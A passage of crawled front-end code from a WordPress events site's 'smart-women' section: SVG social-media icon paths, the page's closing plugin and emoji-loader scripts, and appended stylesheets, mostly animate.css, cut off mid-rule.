0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-play3" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script><script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_01251bd531b19d7b5bf2aa83b6aa7f8b.php?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_914a9df7b71020a188d4fdb01f482a17.php?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_c8e5d9c7b4772a11f5e01d4dbd6b782f.php?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_75d2114a8936da9ae6b3d9871481860f.php?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_953d15f72048ff7e0cfaff2b3318e7fe.php?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_526ed2c3349b33dac92451126e268657.php?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_f309be372cc1f791bbd40a53a326cefc.php?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_322215534c94bc5f07dabce3f9511620.php?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_b856bde976b66f41b3364c965bc75017.php?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_0284c46e7c516e8bf526538ebedab2dd.php?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_d0ae7594825dad316eb94941b704dd9f.php?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_6cae15abd2eca83a9ac5760dfdb1e2b8.php?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2dbe04ebc9e6e31b028f4345684c56d6.php?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script> <script defer id="child-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_3347e9fa0b59c3b7da6f90b708954650.php" id="child-js-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_da0d2a2ab29172780c71cc3724bd803a.php?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script> <script defer src='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_cb3d1360f762264c72de111954bc7932.php'></script> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer src='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_34481ef35a9b1370ee508c495f453a32.php'></script> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_d161e99cd3c1c27cd9579ddbdfc8c8a3.php?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script defer src="[data-uri]"></script><script defer data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smart-women/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0
body_size: 106
content:
/**
 * All of the CSS for your admin-specific functionality should be
 * included in this file.
 */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_4889685c22ab51c667d78f985d34c184.php
body_size: 17026
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */
:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes 